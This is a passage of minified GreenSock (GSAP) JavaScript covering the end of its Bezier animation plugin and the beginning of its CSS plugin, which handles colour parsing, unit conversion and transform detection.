a(t[0][s],0,0,t[-1>o?0:1][s]),c;for(l=0;o>l;l++)h=t[l][s],u=t[l+1][s],c[l]=new a(h,0,0,u),r&&(_=t[l+2][s],e[l]=(e[l]||0)+(u-h)*(u-h),i[l]=(i[l]||0)+(_-u)*(_-u));return c[l]=new a(t[l][s],0,0,t[l+1][s]),c},_=function(t,n,a,l,_,f){var c,p,d,m,g,v,y,x,T={},w=[],b=f||t[0];_="string"==typeof _?","+_+",":o,null==n&&(n=1);for(p in t[0])w.push(p);if(t.length>1){for(x=t[t.length-1],y=!0,c=w.length;--c>-1;)if(p=w[c],Math.abs(b[p]-x[p])>.05){y=!1;break}y&&(t=t.concat(),f&&t.unshift(f),t.push(t[1]),f=t[t.length-3])}for(e.length=i.length=s.length=0,c=w.length;--c>-1;)p=w[c],r[p]=-1!==_.indexOf(","+p+","),T[p]=u(t,p,r[p],f);for(c=e.length;--c>-1;)e[c]=Math.sqrt(e[c]),i[c]=Math.sqrt(i[c]);if(!l){for(c=w.length;--c>-1;)if(r[p])for(d=T[w[c]],v=d.length-1,m=0;v>m;m++)g=d[m+1].da/i[m]+d[m].da/e[m]||0,s[m]=(s[m]||0)+g*g;for(c=s.length;--c>-1;)s[c]=Math.sqrt(s[c])}for(c=w.length,m=a?4:1;--c>-1;)p=w[c],d=T[p],h(d,n,a,l,r[p]),y&&(d.splice(0,m),d.splice(d.length-m,m));return T},f=function(t,e,i){e=e||"soft";var s,r,n,o,l,h,u,_,f,c,p,d={},m="cubic"===e?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||t.length<m+1)throw"invalid Bezier data";for(f in t[0])v.push(f);for(h=v.length;--h>-1;){for(f=v[h],d[f]=l=[],c=0,_=t.length,u=0;_>u;u++)s=null==i?t[u][f]:"string"==typeof(p=t[u][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&u>1&&_-1>u&&(l[c++]=(s+l[c-2])/2),l[c++]=s;for(_=c-m+1,c=0,u=0;_>u;u+=m)s=l[u],r=l[u+1],n=l[u+2],o=2===m?0:l[u+3],l[c++]=p=3===m?new a(s,r,n,o):new a(s,(2*r+s)/3,(2*r+n)/3,n);l.length=c}return d},c=function(t,e,i){for(var s,r,n,a,o,l,h,u,_,f,c,p=1/i,d=t.length;--d>-1;)for(f=t[d],n=f.a,a=f.d-n,o=f.c-n,l=f.b-n,s=r=0,u=1;i>=u;u++)h=p*u,_=1-h,s=r-(r=(h*h*a+3*_*(h*o+_*l))*h),c=d*i+u-1,e[c]=(e[c]||0)+s*s},p=function(t,e){e=e>>0||6;var i,s,r,n,a=[],o=[],l=0,h=0,u=e-1,_=[],f=[];for(i in t)c(t[i],a,e);for(r=a.length,s=0;r>s;s++)l+=Math.sqrt(a[s]),n=s%e,f[n]=l,n===u&&(h+=l,n=s/e>>0,_[n]=f,o[n]=h,l=0,f=[]);return{length:h,lengths:o,segments:_}},d=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,r,n,a,o,l=e.values||[],h={},u=l[0],c=e.autoRotate||i.vars.orientToBezier;this._autoRotate=c?c instanceof Array?c:[["x","y","rotation",c===!0?0:Number(c)||0]]:null;for(s in u)this._props.push(s);for(n=this._props.length;--n>-1;)s=this._props[n],this._overwriteProps.push(s),r=this._func[s]="function"==typeof t[s],h[s]=r?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),o||h[s]!==l[0][s]&&(o=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?_(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):f(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var d=p(this._beziers,this._timeRes);this._length=d.length,this._lengths=d.lengths,this._segments=d.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(c=this._autoRotate)for(this._initialRotations=[],c[0]instanceof Array||(this._autoRotate=c=[c]),n=c.length;--n>-1;){for(a=0;3>a;a++)s=c[n][a],this._func[s]="function"==typeof t[s]?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]:!1;s=c[n][2],this._initialRotations[n]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,r,n,a,o,l,h,u,_,f=this._segCount,c=this._func,p=this._target,d=e!==this._startRatio;if(this._timeRes){if(u=this._lengths,_=this._curSeg,e*=this._length,r=this._li,e>this._l2&&f-1>r){for(h=f-1;h>r&&(this._l2=u[++r])<=e;);this._l1=u[r-1],this._li=r,this._curSeg=_=this._segments[r],this._s2=_[this._s1=this._si=0]}else if(e<this._l1&&r>0){for(;r>0&&(this._l1=u[--r])>=e;);0===r&&e<this._l1?this._l1=0:r++,this._l2=u[r],this._li=r,this._curSeg=_=this._segments[r],this._s1=_[(this._si=_.length-1)-1]||0,this._s2=_[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&r<_.length-1){for(h=_.length-1;h>r&&(this._s2=_[++r])<=e;);this._s1=_[r-1],this._si=r}else if(e<this._s1&&r>0){for(;r>0&&(this._s1=_[--r])>=e;);0===r&&e<this._s1?this._s1=0:r++,this._s2=_[r],this._si=r}o=(r+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?f-1:f*e>>0,o=(e-i*(1/f))*f;for(s=1-o,r=this._props.length;--r>-1;)n=this._props[r],a=this._beziers[n][i],l=(o*o*a.da+3*s*(o*a.ca+s*a.ba))*o+a.a,this._mod[n]&&(l=this._mod[n](l,p)),c[n]?p[n](l):p[n]=l;if(this._autoRotate){var m,g,v,y,x,T,w,b=this._autoRotate;for(r=b.length;--r>-1;)n=b[r][2],T=b[r][3]||0,w=b[r][4]===!0?1:t,a=this._beziers[b[r][0]],m=this._beziers[b[r][1]],a&&m&&(a=a[i],m=m[i],g=a.a+(a.b-a.a)*o,y=a.b+(a.c-a.b)*o,g+=(y-g)*o,y+=(a.c+(a.d-a.c)*o-y)*o,v=m.a+(m.b-m.a)*o,x=m.b+(m.c-m.b)*o,v+=(x-v)*o,x+=(m.c+(m.d-m.c)*o-x)*o,l=d?Math.atan2(x-v,y-g)*w+T:this._initialRotations[r],this._mod[n]&&(l=this._mod[n](l,p)),c[n]?p[n](l):p[n]=l)}}}),m=d.prototype;d.bezierThrough=_,d.cubicToQuadratic=l,d._autoCSS=!0,d.quadraticToCubic=function(t,e,i){return new a(t,(2*e+t)/3,(2*e+i)/3,i)},d._cssRegister=function(){var t=n.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,n,a,o,l){e instanceof Array&&(e={values:e}),l=new d;var h,u,_,f=e.values,c=f.length-1,p=[],m={};if(0>c)return o;for(h=0;c>=h;h++)_=i(t,f[h],a,o,l,c!==h),p[h]=_.end;for(u in e)m[u]=e[u];return m.values=p,o=new r(t,"bezier",0,0,_.pt,2),o.data=_,o.plugin=l,o.setRatio=s,0===m.autoRotate&&(m.autoRotate=!0),!m.autoRotate||m.autoRotate instanceof Array||(h=m.autoRotate===!0?0:Number(m.autoRotate),m.autoRotate=null!=_.end.left?[["left","top","rotation",h,!1]]:null!=_.end.x?[["x","y","rotation",h,!1]]:!1),m.autoRotate&&(a._transform||a._enableTransforms(!1),_.autoRotate=a._target._gsTransform,_.proxy.rotation=_.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(_.proxy,m,a._tween),o}})}},m._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)e=t[i[s]],e&&"function"==typeof e&&(this._mod[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,r,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},h=a.prototype=new t("css");h.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var u,_,f,c,p,d,m,g,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,T=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,k=/alpha\(opacity *=.+?\)/i,O=/^(rgb|hsl)/,S=/([A-Z])/g,R=/-([a-z])/gi,C=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,A=function(t,e){return e.toUpperCase()},W=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,M=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,F=/[\s,\(]/i,L=Math.PI/180,z=180/Math.PI,N={},X=document,E=function(t){return X.createElementNS?X.createElementNS("http://www.w3.org/1999/xhtml",t):X.createElement(t)},Y=E("div"),j=E("img"),B=a._internals={_specialProps:l},G=navigator.userAgent,q=function(){var t=G.indexOf("Android"),e=E("a");return f=-1!==G.indexOf("Safari")&&-1===G.indexOf("Chrome")&&(-1===t||Number(G.substr(t+8,1))>3),p=f&&Number(G.substr(G.indexOf("Version/")+8,1))<6,c=-1!==G.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(G)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(G))&&(d=parseFloat(RegExp.$1)),e?(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity)):!1}(),V=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},U=function(t){window.console&&console.log(t)},Q="",Z="",H=function(t,e){e=e||Y;var i,s,r=e.style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===r[i[s]+t];);return s>=0?(Z=3===s?"ms":i[s],Q="-"+Z.toLowerCase()+"-",Z+t):null},K=X.defaultView?X.defaultView.getComputedStyle:function(){},J=a.getStyle=function(t,e,i,s,r){var n;return q||"opacity"!==e?(!s&&t.style[e]?n=t.style[e]:(i=i||K(t))?n=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(S,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==r||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:r):V(t)},$=B.convertToPixels=function(t,i,s,r,n){if("px"===r||!r)return s;if("auto"===r||!s)return 0;var o,l,h,u=W.test(i),_=t,f=Y.style,c=0>s,p=1===s;if(c&&(s=-s),p&&(s*=100),"%"===r&&-1!==i.indexOf("border"))o=s/100*(u?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==r&&_.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[u?"borderLeftWidth":"borderTopWidth"]=s+r;else{if(_=t.parentNode||X.body,l=_._gsCache,h=e.ticker.frame,l&&u&&l.time===h)return l.width*s/100;f[u?"width":"height"]=s+r}_.appendChild(Y),o=parseFloat(Y[u?"offsetWidth":"offsetHeight"]),_.removeChild(Y),u&&"%"===r&&a.cacheWidths!==!1&&(l=_._gsCache=_._gsCache||{},l.time=h,l.width=o/s*100),0!==o||n||(o=$(t,i,s,r,!0))}return p&&(o/=100),c?-o:o},tt=B.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var s="left"===e?"Left":"Top",r=J(t,"margin"+s,i);return t["offset"+s]-($(t,e,parseFloat(r),r.replace(w,""))||0)},te=function(t,e){var i,s,r,n={};if(e=e||K(t,null))if(i=e.length)for(;--i>-1;)r=e[i],(-1===r.indexOf("-transform")||tR===r)&&(n[r.replace(R,A)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||tS===i)&&(n[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===n[i]&&(n[i.replace(R,A)]=e[i]);return q||(n.opacity=V(t)),s=tY(t,e,!1),n.rotation=s.rotation,n.skewX=s.skewX,n.scaleX=s.scaleX,n.scaleY=s.scaleY,n.x=s.x,n.y=s.y,tA&&(n.z=s.z,n.rotationX=s.rotationX,n.rotationY=s.rotationY,n.scaleZ=s.scaleZ),n.filters&&delete n.filters,n},ti=function(t,e,i,s,r){var n,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"==typeof n||"string"==typeof n)&&(l[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(T,"")?n:0:tt(t,a),void 0!==h[a]&&(o=new tg(h,a,h[a],o)));if(s)for(a in s)"className"!==a&&(l[a]=s[a]);return{difs:l,firstMPT:o}},ts={width:["Left","Right"],height:["Top","Bottom"]},tr=["marginLeft","marginRight","marginTop","marginBottom"],tn=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||K(t))[e]||0;if(t.getBBox&&tN(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=ts[e],n=r.length;for(i=i||K(t,null);--n>-1;)s-=parseFloat(J(t,"padding"+r[n],i,!0))||0,s-=parseFloat(J(t,"border"+r[n]+"Width",i,!0))||0;return s},ta=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(ta(s[i]));return t.join(",")}return null==n?n="center"===r?"50%":"0":"center"===n&&(n="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+n+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(r.replace(T,"")),e.oy=parseFloat(n.replace(T,"")),e.v=t),e||t},to=function(t,e){return"function"==typeof t&&(t=t(g,m)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},tl=function(t,e){return"function"==typeof t&&(t=t(g,m)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},th=function(t,e,i,s){var r,n,a,o,l,h=1e-6;return"function"==typeof t&&(t=t(g,m)),null==t?o=e:"number"==typeof t?o=t:(r=360,n=t.split("_"),l="="===t.charAt(1),a=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===t.indexOf("rad")?1:z)-(l?0:e),n.length&&(s&&(s[i]=e+a),-1!==t.indexOf("short")&&(a%=r,a!==a%(r/2)&&(a=0>a?a+r:a-r)),-1!==t.indexOf("_cw")&&0>a?a=(a+0x2540be3ff*r)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&a>0&&(a=(a-0x2540be3ff*r)%r-(a/r|0)*r)),o=e+a),h>o&&o>-h&&(o=0),o},tu={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},t_=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},tf=a.parseColor=function(t,e){var i,s,r,n,a,o,l,h,u,_,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),tu[t])i=tu[t];else if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),r=t.charAt(2),n=t.charAt(3),t="#"+s+s+r+r+n+n),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(v),e){if(-1!==t.indexOf("="))return t.match(y)}else a=Number(i[0])%360/360,o=Number(i[1])/100,l=Number(i[2])/100,r=.5>=l?l*(o+1):l+o-l*o,s=2*l-r,i.length>3&&(i[3]=Number(t[3])),i[0]=t_(a+1/3,s,r),i[1]=t_(a,s,r),i[2]=t_(a-1/3,s,r);else i=t.match(v)||tu.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=tu.black;return e&&!f&&(s=i[0]/255,r=i[1]/255,n=i[2]/255,h=Math.max(s,r,n),u=Math.min(s,r,n),l=(h+u)/2,h===u?a=o=0:(_=h-u,o=l>.5?_/(2-h-u):_/(h+u),a=h===s?(r-n)/_+(n>r?6:0):h===r?(n-s)/_+2:(s-r)/_+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},tc=function(t,e){var i,s,r,n=t.match(tp)||[],a=0,o=n.length?"":t;for(i=0;i<n.length;i++)s=n[i],r=t.substr(a,t.indexOf(s,a)-a),a+=r.length+s.length,s=tf(s,e),3===s.length&&s.push(1),o+=r+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return o+t.substr(a)},tp="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in tu)tp+="|"+h+"\\b";tp=new RegExp(tp+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];tp.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=tc(t[0],e),t[1]=tc(t[1],e)),tp.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var td=function(t,e,i,s){if(null==t)return function(t){return t};var r,n=e?(t.match(tp)||[""])[0]:"",a=t.split(n).join("").match(x)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",u=a.length,_=u>0?a[0].replace(v,""):"";return u?r=e?function(t){var e,f,c,p;if("number"==typeof t)t+=_;else if(s&&I.test(t)){for(p=t.replace(I,"|").split("|"),c=0;c<p.length;c++)p[c]=r(p[c]);return p.join(",")}if(e=(t.match(tp)||[n])[0],f=t.split(e).join("").match(x)||[],c=f.length,u>c--)for(;++c<u;)f[c]=i?f[(c-1)/2|0]:a[c];return o+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,f;if("number"==typeof t)t+=_;else if(s&&I.test(t)){for(n=t.replace(I,"|").split("|"),f=0;f<n.length;f++)n[f]=r(n[f]);return n.join(",")}if(e=t.match(x)||[],f=e.length,u>f--)for(;++f<u;)e[f]=i?e[(f-1)/2|0]:a[f];return o+e.join(h)+l}:function(t){return t}},tm=function(t){return t=t.split(","),function(e,i,s,r,n,a,o){var l,h=(i+"").split(" ");for(o={},l=0;4>l;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,o,n,a)}},tg=(B._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,r,n,a=this.data,o=a.proxy,l=a.firstMPT,h=1e-6;l;)e=o[l.v],l.r?e=Math.round(e):h>e&&e>-h&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,n=1===t?"e":"b";l;){if(i=l.t,i.type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)r+=i["xn"+s]+i["xs"+(s+1)];i[n]=r}}else i[n]=i.s+i.xs0;l=l._next}},function(t,e,i,s,r){this.t=t,this.p=e,this.v=i,this.r=r,s&&(s._prev=this,this._next=s)}),tv=(B._parseToProxy=function(t,e,i,s,r,n){var a,o,l,h,u,_=s,f={},c={},p=i._transform,d=N;for(i._transform=null,N=e,s=u=i.parse(t,e,s,r),N=d,n&&(i._transform=p,_&&(_._prev=null,_._prev&&(_._prev._next=null)));s&&s!==_;){if(s.type<=1&&(o=s.p,c[o]=s.s+s.c,f[o]=s.s,n||(h=new tg(s,"s",o,h,s.r),s.c=0),1===s.type))for(a=s.l;--a>0;)l="xn"+a,o=s.p+"_"+l,c[o]=s.data[l],f[o]=s[l],n||(h=new tg(s,l,o,h,s.rxp[l]));s=s._next}return{proxy:f,end:c,firstMPT:h,pt:u}},B.CSSPropTween=function(t,e,s,r,a,o,l,h,u,_,f){this.t=t,this.p=e,this.s=s,this.c=r,this.n=l||e,t instanceof tv||n.push(this.n),this.r=h,this.type=o||0,u&&(this.pr=u,i=!0),this.b=void 0===_?s:_,this.e=void 0===f?s+r:f,a&&(this._next=a,a._prev=this)}),ty=function(t,e,i,s,r,n){var a=new tv(t,e,i,s-i,r,-1,n);return a.b=i,a.e=a.xs0=s,a},tx=a.parseComplex=function(t,e,i,s,r,n,o,l,h,_){i=i||n||"","function"==typeof s&&(s=s(g,m)),o=new tv(t,e,0,0,o,_?2:1,null,!1,l,i,s),s+="",r&&tp.test(s+i)&&(s=[i,s],a.colorStringFilter(s),i=s[0],s=s[1]);var f,c,p,d,x,T,w,b,P,k,O,S,R,C=i.split(", ").join(",").split(" "),A=s.split(", ").join(",").split(" "),W=C.length,D=u!==!1;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(C=C.join(" ").replace(I,", ").split(" "),A=A.join(" ").replace(I,", ").split(" "),W=C.length),W!==A.length&&(C=(n||"").split(" "),W=C.length),o.plugin=h,o.setRatio=_,tp.lastIndex=0,f=0;W>f;f++)if(d=C[f],x=A[f],b=parseFloat(d),b||0===b)o.appendXtra("",b,to(x,b),x.replace(y,""),D&&-1!==x.indexOf("px"),!0);else if(r&&tp.test(d))S=x.indexOf(")")+1,S=")"+(S?x.substr(S):""),R=-1!==x.indexOf("hsl")&&q,d=tf(d,R),x=tf(x,R),P=d.length+x.length>6,P&&!q&&0===x[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(A[f]).join("transparent")):(q||(P=!1),R?o.appendXtra(P?"hsla(":"hsl(",d[0],to(x[0],d[0]),",",!1,!0).appendXtra("",d[1],to(x[1],d[1]),"%,",!1).appendXtra("",d[2],to(x[2],d[2]),P?"%,":"%"+S,!1):o.appendXtra(P?"rgba(":"rgb(",d[0],x[0]-d[0],",",!0,!0).appendXtra("",d[1],x[1]-d[1],",",!0).appendXtra("",d[2],x[2]-d[2],P?",":S,!0),P&&(d=d.length<4?1:d[3],o.appendXtra("",d,(x.length<4?1:x[3])-d,S,!1))),tp.lastIndex=0;else if(T=d.match(v)){if(w=x.match(y),!w||w.length!==T.length)return o;for(p=0,c=0;c<T.length;c++)O=T[c],k=d.indexOf(O,p),o.appendXtra(d.substr(p,k-p),Number(O),to(w[c],O),"",D&&"px"===d.substr(k+O.length,2),0===c),p=k+O.length;o["xs"+o.l]+=d.substr(p)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+x:x;if(-1!==s.indexOf("=")&&o.data){for(S=o.xs0+o.data.s,f=1;f<o.l;f++)S+=o["xs"+f]+o.data["xn"+f];o.e=S+o["xs"+f]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},tT=9;for(h=tv.prototype,h.l=h.pr=0;--tT>0;)h["xn"+tT]=0,h["xs"+tT]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,r,n){var a=this,o=a.l;return a["xs"+o]+=n&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=s||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new tv(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(s||""),a)};var tw=function(t,e){e=e||{},this.p=e.prefix?H(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||td(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},tb=B._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,r,n=t.split(","),a=e.defaultValue;for(i=i||[a],s=0;s<n.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||a,r=new tw(n[s],e)},tP=B._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";tb(t,{parser:function(t,i,s,r,n,a,h){var u=o.com.greensock.plugins[e];return u?(u._cssRegister(),l[s].parse(t,i,s,r,n,a,h)):(U("Error: "+e+" js file not loaded."),n)}})}};h=tw.prototype,h.parseComplex=function(t,e,i,s,r,n){var a,o,l,h,u,_,f=this.keyword;if(this.multi&&(I.test(i)||I.test(e)?(o=e.replace(I,"|").split("|"),l=i.replace(I,"|").split("|")):f&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;h>a;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,f&&(u=e.indexOf(f),_=i.indexOf(f),u!==_&&(-1===_?o[a]=o[a].split(f).join(""):-1===u&&(o[a]+=" "+f)));e=o.join(", "),i=l.join(", ")}return tx(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,r,n)},h.parse=function(t,e,i,s,n,a,o){return this.parseComplex(t.style,this.format(J(t,this.p,r,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,i){tb(t,{parser:function(t,s,r,n,a,o,l){var h=new tv(t,r,0,0,a,2,r,!1,i);return h.plugin=o,h.setRatio=e(t,s,n._tween,r),h},priority:i})},a.useSVGTransformAttr=f||c;var tk,tO="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),tS=H("transform"),tR=Q+"transform",tC=H("transformOrigin"),tA=null!==H("perspective"),tW=B.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=a.defaultForce3D!==!1&&tA?a.defaultForce3D||"auto":!1},tD=window.SVGElement,tM=function(t,e,i){var s,r=X.createElementNS("http://www.w3.org/2000/svg",t),n=/([a-z])([A-Z])/g;for(s in i)r.setAttributeNS(null,s.replace(n,"$1-$2").toLowerCase(),i[s]);return e.appendChild(r),r},tI=X.documentElement,tF=function(){var t,e,i,s=d||/Android/i.test(G)&&!window.chrome;return X.createElementNS&&!s&&(t=tM("svg",tI),e=tM("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[tC]="50% 50%",e.style[tS]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(c&&tA),tI.removeChild(t)),s}(),tL=function(t,e,i,s,r,n){var o,l,h,u,_,f,c,p,d,m,g,v,y,x,T=t._gsTransform,w=tE(t,!0);T&&(y=T.xOrigin,x=T.yOrigin),(!s||(o=s.split(" ")).length<2)&&(c=t.getBBox(),e=ta(e).split(" 